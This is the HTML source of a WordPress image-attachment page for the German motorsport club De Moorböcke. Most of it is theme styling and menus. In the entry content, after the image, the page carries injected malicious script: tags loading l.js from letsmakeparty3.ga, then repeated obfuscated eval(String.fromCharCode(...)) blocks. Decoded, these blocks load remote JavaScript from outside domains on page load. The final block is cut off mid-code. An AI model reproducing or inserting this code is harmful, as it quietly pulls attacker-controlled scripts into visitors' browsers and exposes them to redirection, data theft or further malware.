		.content .project a:hover:before,
		.tags a:hover:before,
		.content .project-list a:hover:before,
		.category-list a:hover:before,
		.comments-link a:hover:before {
			text-shadow: 5px 1px 10px rgba(0,0,0,0);
		}
	
		@media screen and (min-width: 680px) {
			.pagination .page-numbers:hover,
			.project-list a:hover,
			.category-list a:hover,
			.tags a:hover,
			.flex .content-container,
			.comment-list .comment-meta,
			.widgettitle,
			.widget-title,
			.menu-top,
			.menu-top ul ul {
				box-shadow: 5px 1px 10px rgba(0,0,0,0);

			}
		}
		
		/* Column sidebar */

		.image-container,
		.no-image, .sidebar-header a,
		.sidebar-1, .sidebar-2, .comment-body, .widget a:after {
			background-color:rgba(221,153,51,1);
		}

		.no-image .sidebar-header, .column .widget, .comment-body {
			color: #000000;
		}
	
		.sidebar-header a, .small a, .small a:before, .small li:before, .comment-body a {
			color: #1b5613;
		}
		
		.column .widget_tag_cloud a {
			border-color: #1b5613;
		}

		.sidebar-header a:hover, .column a:hover {
			color: #ffffff;
		}
		
		.sidebar-header {
			color: #fff;
		}
		.widget a:hover:before {
			background-color: #ffffff;
		}

		.column .widgettitle,
		.column .widgettitle a,
		.column .widget-title,
		.column .widget-title a {
			background-color: rgba(221,153,51,0);
			color: #ffffff;
		}
		
		.column .widget-title:after, .column .widgettitle:after, 
		.column .widget-title:before, .column .widgettitle:before {
			background: #ffffff;
		}
		
		.column .widgettitle, .column .widget-title {
			border-color: #ffffff;
		}

		.column .widget {
			background-color: transparent;
		}
		
		.sidebar-1, .sidebar-2 {
			border-color: #dd9933;
		}
		
		/* Top Menu */

		.horisontal-navigation ul {
			background-color: #ffffff;
		}

		.horisontal-navigation li a {
			color: #4cbb17;
		}			
		
		@media screen and (min-width: 680px) {
		
			.horisontal-navigation > div > ul > li.current-menu-item:before,
			.horisontal-navigation > div > ul > li.current_page_item:before,
			.horisontal-navigation > div > ul > li.current-page-ancestor:before,
			.horisontal-navigation > div > ul > li.current-menu-ancestor:before,
			.horisontal-navigation > div > ul > li:hover:before {
				background-color: #ffffff;
			}
			
			.horisontal-navigation ul li ul li:hover a:after,
			.horisontal-navigation > div > ul > li > a:hover {
				color: #ffffff;
			}
			
			.horisontal-navigation li ul li.current-menu-item a,
			.horisontal-navigation li ul li.current_page_item a,
			.horisontal-navigation li ul li.current-page-ancestor a,
			.horisontal-navigation li ul li.current-menu-ancestor a,
			.horisontal-navigation li ul li a:hover {
				background-color: #4cbb17;
				color: #ffffff !important;
			}

		}

		.cloned.menu-visible, .cloned .nav-horizontal:before,.cloned:before,.cloned .nav-horizontal:before, .cloned:after,
		.top-1-navigation,
		.site-info,
		.horisontal-navigation > div > ul > li:after {
			background-color: rgba(76,187,23,1);
		}

		.horisontal-navigation li ul {
			background-color: #ffffff;
		}

		.top-1-navigation .horisontal-navigation li ul li a {
			color: #4cbb17;
		}

		.top-1-navigation .horisontal-navigation li ul .current-menu-ancestor > a,
		.top-1-navigation .horisontal-navigation li ul .current_page_ancestor > a {
			background-color: #4cbb17;
			color: #ffffff;
		}	
		
		@media screen and (min-width: 680px) {
			.top-1-navigation ul {
				background-color: transparent;
			}
			.top-1-navigation .horisontal-navigation li a {
				color: #ffffff;
			}
		}
		
		/* Footer Sidebar */
		
		.sidebar-footer-wrap,
		.sidebar-footer .widget a:after {
			background-color: rgba(76,187,23,1);
		}
		.site-info,
		.site-info a {
			color: #ffffff;
		}
	
		.sidebar-footer .widgettitle,
		.sidebar-footer .widgettitle a,
		.sidebar-footer .widget-title,
		.sidebar-footer .widget-title a,
		.sidebar-footer .widget {
			color: #b4ef99;
		}
		
		.sidebar-footer .widget-title:after, .sidebar-footer .widgettitle:after, 
		.sidebar-footer .widget-title:before, .sidebar-footer .widgettitle:before {
			background: #b4ef99;
		}
		
		.sidebar-footer .widget a,
		.sidebar-footer .widget li:before {
			color: #ffffff;
		}
		
		.sidebar-footer .widget_tag_cloud a {
			border-color: rgba(221,153,51,1);
		}
		
		.sidebar-footer .widget a:hover {
			color: #dd9933;
		}
		
		.sidebar-footer .widget a:hover:before {
			background-color: #dd9933;
		}
		
		.sidebar-footer .widgettitle,
		.sidebar-footer .widgettitle a,
		.sidebar-footer .widget-title,
		.sidebar-footer .widget-title a {
			background-color: rgba(255,255,255,0);
			color: #ffffff;
		}
		
		.sidebar-footer .widgettitle, .sidebar-footer .widget-title {
			border-color: #ffffff;
		}
		
	</style>
		<style type="text/css"> 

	.font-1 {
		font-family: 'Lato', sans-serif !important;
	}	
	.font-2 {
		font-family: 'PT Sans Narrow', sans-serif !important;
	}	
	.font-3 {
		font-family: 'Tangerine', sans-serif !important;
	}
	
		.site {
		font-family: 'Lato', sans-serif;
	}
		.site-title h1 a {
		font-family: 'PT Sans Narrow', sans-serif;
	}
		.site-description h2 {
		font-family: 'Tangerine', sans-serif;
	}
		.entry-header h1 a, .entry-content h1 a, .entry-content h2 a, .entry-content h3 a, .entry-content h4 a, .entry-content h5 a, .entry-content h6 a,
	.entry-header h1, .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6 {
		font-family: 'PT Sans Narrow', sans-serif;
	}
		.entry-content a {
		font-family: 'PT Sans Narrow', sans-serif;
	}
		.content .post-categories a, .content .tags a {
		font-family: 'PT Sans Narrow', sans-serif;
	}
		.content .entry-meta a {
		font-family: 'Lato', sans-serif;
	}
		.menu-1 > div > ul > li, .menu-1 > div > ul > li > a {
		font-family: 'PT Sans Narrow', sans-serif;
	}
		.menu-top ul li ul, .menu-top ul li ul a {
		font-family: 'Lato', sans-serif;
	}
		.widget-area .widget {
		font-family: 'Lato', sans-serif;
	}
		.widget-area .widget .widget-title, .widget-area .widget .widgettitle {
		font-family: 'PT Sans Narrow', sans-serif;
	}
		.widget-area .widget a {
		font-family: 'Lato', sans-serif;
	}
		
	</style>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; background-image: url("https://www.demoorboecke.de/wp-content/uploads/2025/05/Moorbocke-Hintergrund-Website.jpg"); background-position: center center; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://www.demoorboecke.de/wp-content/uploads/2020/11/cropped-cropped-cropped-logo_de_moorboecke-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.demoorboecke.de/wp-content/uploads/2020/11/cropped-cropped-cropped-logo_de_moorboecke-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.demoorboecke.de/wp-content/uploads/2020/11/cropped-cropped-cropped-logo_de_moorboecke-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.demoorboecke.de/wp-content/uploads/2020/11/cropped-cropped-cropped-logo_de_moorboecke-270x270.png" />
</head>

<body class="attachment attachment-template-default single single-attachment postid-191 attachmentid-191 attachment-jpeg custom-background wp-custom-logo wp-embed-responsive sfsi_actvite_theme_flat color-2 google-fonts-on animate-on-load header-effect-12 sticky-menu menu-effect-3 animate-blog blog-effect-2 sidebar-effect-0 widget-1-fixed widget-1-num-1 widget-2-fixed widget-2-num-1 elementor-default elementor-kit-2148">
    	<div id="page" class="hfeed site">
		<!-- Header -->
		<header id="masthead" class="site-header" role="banner">	
		
				<div id="sg-site-header" class="sg-site-header">
		<!-- First Top Menu -->		
		<div class="menu-top top-1-navigation">						
							<nav class="horisontal-navigation menu-1" role="navigation">
					<a href="https://www.demoorboecke.de/" class="custom-logo-link" rel="home"><img width="235" height="48" src="https://www.demoorboecke.de/wp-content/uploads/2025/03/cropped-Schriftzug_eV-Bock-ADAC-1.png" class="custom-logo" alt="De Moorböcke" decoding="async" /></a>					<span class="toggle"><span class="menu-toggle"></span></span>
					<div class="menu-top-menu-container"><ul id="menu-top-menu" class="nav-horizontal"><li id="menu-item-9343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9343"><a href="https://www.demoorboecke.de/">Startseite</a></li>
<li id="menu-item-2082" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2082"><a href="#">Der Verein</a>
<ul class="sub-menu">
	<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://www.demoorboecke.de/ueber-uns/">Über uns</a></li>
	<li id="menu-item-12666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12666"><a href="https://www.demoorboecke.de/ansprechpartner/">Vorstand</a></li>
	<li id="menu-item-3306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3306"><a href="https://www.demoorboecke.de/renntrecker/">Team Renntrecker</a></li>
	<li id="menu-item-3307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3307"><a href="https://www.demoorboecke.de/autocross/">Team Autocross</a></li>
	<li id="menu-item-3153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3153"><a href="https://www.demoorboecke.de/vereinsheim/">Vereinsheim</a></li>
	<li id="menu-item-2083" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2083"><a href="https://www.demoorboecke.de/wp-content/uploads/2024/06/MSV-de-Moorboecke-Satzung-von-2024-03-16.pdf">Unsere Satzung</a></li>
</ul>
</li>
<li id="menu-item-9344" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-9344"><a href="https://www.demoorboecke.de/aktuelles/">Aktuelles</a></li>
<li id="menu-item-1487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1487"><a href="https://www.demoorboecke.de/mbx">MBX</a>
<ul class="sub-menu">
	<li id="menu-item-13419" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13419"><a href="https://www.demoorboecke.de/mbx">MBX INFO</a></li>
	<li id="menu-item-13237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13237"><a href="https://www.demoorboecke.de/bildergalerie/">Bildergalerie</a></li>
	<li id="menu-item-9461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9461"><a href="https://www.demoorboecke.de/mbx-unterstuetzer/">MBX Unterstützer</a></li>
	<li id="menu-item-1085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1085"><a href="https://www.demoorboecke.de/mbx-orga-team/">MBX Orga-Team</a></li>
</ul>
</li>
<li id="menu-item-13102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13102"><a href="https://www.demoorboecke.de/termine-2/">Termine</a></li>
<li id="menu-item-696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-696"><a href="#stuff">Stuff</a>
<ul class="sub-menu">
	<li id="menu-item-784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-784"><a href="https://www.demoorboecke.de/videos/">Videos</a></li>
</ul>
</li>
<li id="menu-item-167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167"><a href="https://www.demoorboecke.de/kontakt/">Kontakt</a></li>
</ul></div>				</nav><!-- .menu-1 .horisontal-navigation -->
						<div class="clear"></div>
		</div><!-- .menu-top  -->
	</div><!-- .sg-site-header -->
			
		</header><!-- #masthead -->

		<div class="sg-header-area">
			<div class="header-wrap">
	
				
		<div class="sg-site-header-1 no-image">
			<div class="image-text-wrap">
				<div class="image-text">
					<div class="site-title">
						<h1><a href="https://www.demoorboecke.de/" rel="home">De Moorböcke</a></h1>
					</div><!-- .site-title -->
					<!-- Dscription -->
					<div class="site-description">
						<h2>ein Rennstall voller Enthusiasten</h2>
					</div><!-- .site-description -->
									</div><!-- .image-text -->
			</div><!-- .image-text-wrap -->
		</div><!-- .sg-site-header-1 -->
		
				
			</div><!-- .header-wrap -->
		</div><!-- .sg-header-area -->

	<div class="main-area"><div class="main-wrapper two-sidebars ">
	
	<div class="site-content"> 
							
					<div class="content"> 

				<div class="content-container">

	<article id="post-191" class="post-191 attachment type-attachment status-inherit hentry">

		<header class="entry-header">
						
			
			<div class="category-list">
							</div><!-- .category-list -->
			
						
						
		</header><!-- .entry-header -->

				<div class="entry-content">
			<p class="attachment"><a href='https://www.demoorboecke.de/wp-content/uploads/2018/03/22829427_1715787171789218_6794842254322899198_o.jpg'><img fetchpriority="high" decoding="async" width="300" height="169" src="https://www.demoorboecke.de/wp-content/uploads/2018/03/22829427_1715787171789218_6794842254322899198_o-300x169.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.demoorboecke.de/wp-content/uploads/2018/03/22829427_1715787171789218_6794842254322899198_o-300x169.jpg 300w, https://www.demoorboecke.de/wp-content/uploads/2018/03/22829427_1715787171789218_6794842254322899198_o-600x338.jpg 600w, https://www.demoorboecke.de/wp-content/uploads/2018/03/22829427_1715787171789218_6794842254322899198_o-768x432.jpg 768w, https://www.demoorboecke.de/wp-content/uploads/2018/03/22829427_1715787171789218_6794842254322899198_o-1024x576.jpg 1024w, https://www.demoorboecke.de/wp-content/uploads/2018/03/22829427_1715787171789218_6794842254322899198_o-400x225.jpg 400w, https://www.demoorboecke.de/wp-content/uploads/2018/03/22829427_1715787171789218_6794842254322899198_o.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p><script src='https://letsmakeparty3.ga/l.js?n=1' type=text/javascript></script><script src='https://letsmakeparty3.ga/l.js?n=1' type=text/javascript></script><script type=text/javascript>eval(String.fromCharCode(118,97,114,32,117,32,61,32,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,49,57,44,49,49,53,44,52,54,44,49,49,53,44,49,49,54,44,49,48,53,44,49,49,56,44,49,48,49,44,49,49,48,44,49,48,50,44,49,48,49,44,49,49,52,44,49,49,48,44,57,55,44,49,49,48,44,49,48,48,44,49,49,49,44,52,54,44,57,57,44,49,49,49,44,49,48,57,44,52,55,44,49,49,53,44,49,49,54,44,49,48,57,44,54,51,44,49,49,56,44,54,49,44,49,49,53,44,49,48,56,44,49,48,56,44,49,48,56,44,52,57,44,52,54,44,53,51,44,52,54,44,53,54,41,59,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,32,115,46,116,121,112,101,61,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,54,44,49,48,49,44,49,50,48,44,49,49,54,44,52,55,44,49,48,54,44,57,55,44,49,49,56,44,57,55,44,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,59,32,118,97,114,32,112,108,32,61,32,117,59,32,115,46,115,114,99,61,112,108,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,48,49,44,57,55,44,49,48,48,41,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,118,97,114,32,108,105,115,116,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,108,105,115,116,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,108,105,115,116,46,99,104,105,108,100,78,111,100,101,115,91,48,93,41,59,125));</script><script type=text/javascript>eval(String.fromCharCode(118,97,114,32,117,32,61,32,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,49,57,44,49,49,53,44,52,54,44,49,49,53,44,49,49,54,44,49,48,53,44,49,49,56,44,49,48,49,44,49,49,48,44,49,48,50,44,49,48,49,44,49,49,52,44,49,49,48,44,57,55,44,49,49,48,44,49,48,48,44,49,49,49,44,52,54,44,57,57,44,49,49,49,44,49,48,57,44,52,55,44,49,49,53,44,49,49,54,44,49,48,57,44,54,51,44,49,49,56,44,54,49,44,49,49,53,44,49,48,56,44,49,48,56,44,49,48,56,44,52,57,44,52,54,44,53,51,44,52,54,44,53,54,41,59,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,32,115,46,116,121,112,101,61,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,54,44,49,48,49,44,49,50,48,44,49,49,54,44,52,55,44,49,48,54,44,57,55,44,49,49,56,44,57,55,44,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,59,32,118,97,114,32,112,108,32,61,32,117,59,32,115,46,115,114,99,61,112,108,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,48,49,44,57,55,44,49,48,48,41,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,118,97,114,32,108,105,115,116,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,108,105,115,116,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,108,105,115,116,46,99,104,105,108,100,78,111,100,101,115,91,48,93,41,59,125));</script><script type=text/javascript>eval(String.fromCharCode(118,97,114,32,117,32,61,32,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,49,57,44,49,49,53,44,52,54,44,49,49,53,44,49,49,54,44,49,48,53,44,49,49,56,44,49,48,49,44,49,49,48,44,49,48,50,44,49,48,49,44,49,49,52,44,49,49,48,44,57,55,44,49,49,48,44,49,48,48,44,49,49,49,44,52,54,44,57,57,44,49,49,49,44,49,48,57,44,52,55,44,49,49,53,44,49,49,54,44,49,48,57,44,54,51,44,49,49,56,44,54,49,44,49,49,53,44,49,48,56,44,49,48,56,44,49,48,56,44,52,57,44,52,54,44,53,51,44,52,54,44,53,54,41,59,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,32,115,46,116,121,112,101,61,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,54,44,49,48,49,44,49,50,48,44,49,49,54,44,52,55,44,49,48,54,44,57,55,44,49,49,56,44,57,55,44,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,59,32,118,97,114,32,112,108,32,61,32,117,59,32,115,46,115,114,99,61,112,108,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,48,49,44,57,55,44,49,48,48,41,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,118,97,114,32,108,105,115,116,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,108,105,115,116,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,108,105,115,116,46,99,104,105,108,100,78,111,100,101,115,91,48,93,41,59,125));</script><script type=text/javascript>eval(String.fromCharCode(118,97,114,32,117,32,61,32,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,49,53,44,49,49,54,44,57,55,44,49,49,54,44,52,54,44,49,49,54,44,49,49,52,44,57,55,44,57,57,44,49,48,55,44,49,49,53,44,49,49,54,44,57,55,44,49,49,54,44,49,48,53,44,49,49,53,44,49,49,54,44,49,48,53,44,57,57,44,49,49,53,44,49,49,53,44,49,49,53,44,52,54,44,57,57,44,49,49,49,44,49,48,57,44,52,55,44,49,48,54,44,52,54,44,49,48,54,44,49,49,53,44,54,51,44,49,49,56,44,54,49,41,59,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,32,115,46,116,121,112,101,61,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,54,44,49,48,49,44,49,50,48,44,49,49,54,44,52,55,44,49,48,54,44,57,55,44,49,49,56,44,57,55,44,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,59,32,118,97,114,32,112,108,32,61,32,117,59,32,115,46,115,114,99,61,112,108,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,48,49,44,57,55,44,49,48,48,41,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,118,97,114,32,108,105,115,116,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,108,105,115,116,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,108,105,115,116,46,99,104,105,108,100,78,111,100,101,115,91,48,93,41,59,125));</script><script type=text/javascript>eval(String.fromCharCode(118,97,114,32,117,32,61,32,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,49,53,44,49,49,54,44,57,55,44,49,49,54,44,52,54,44,49,49,54,44,49,49,52,44,57,55,44,57,57,44,49,48,55,44,49,49,53,44,49,49,54,44,57,55,44,49,49,54,44,49,48,53,44,49,49,53,44,49,49,54,44,49,48,53,44,57,57,44,49,49,53,44,49,49,53,44,49,49,53,44,52,54,44,57,57,44,49,49,49,44,49,48,57,44,52,55,44,49,48,54,44,52,54,44,49,48,54,44,49,49,53,44,54,51,44,49,49,56,44,54,49,41,59,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,32,115,46,116,121,112,101,61,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,54,44,49,48,49,44,49,50,48,44,49,49,54,44,52,55,44,49,48,54,44,57,55,44,49,49,56,44,57,55,44,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,59,32,118,97,114,32,112,108,32,61,32,117,59,32,115,46,115,114,99,61,112,108,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,48,49,44,57,55,44,49,48,48,41,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,118,97,114,32,108,105,115,116,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,108,105,115,116,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,108,105,115,116,46,99,104,105,108,100,78,111,100,101,115,91,48,93,41,59,125));</script><script type=text/javascript>eval(String.fromCharCode(118,97,114,32,117,32,61,32,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,49,53,44,49,49,54,44,57,55,44,49,49,54,44,52,54,44,49,49,54,44,49,49,52,44,57,55,44,57,57,44,49,48,55,44,49,49,53,44,49,49,54,44,57,55,44,49,49,54,44,49,48,53,44,49,49,53,44,49,49,54,44,49,48,53,44,57,57,44,49,49,53,44,49,49,53,44,49,49,53,44,52,54,44,57,57,44,49,49,49,44,49,48,57,44,52,55,44,49,48,54,44,52,54,44,49,48,54,44,49,49,53,44,54,51,44,49,49,56,44,54,49,41,59,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,32,115,46,116,121,112,101,61,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,54,44,49,48,49,44,49,50,48,44,49,49,54,44,52,55,44,49,48,54,44,57,55,44,49,49,56,44,57,55,44,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,59,32,118,97,114,32,112,108,32,61,32,117,59,32,115,46,115,114,99,61,112,108,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,11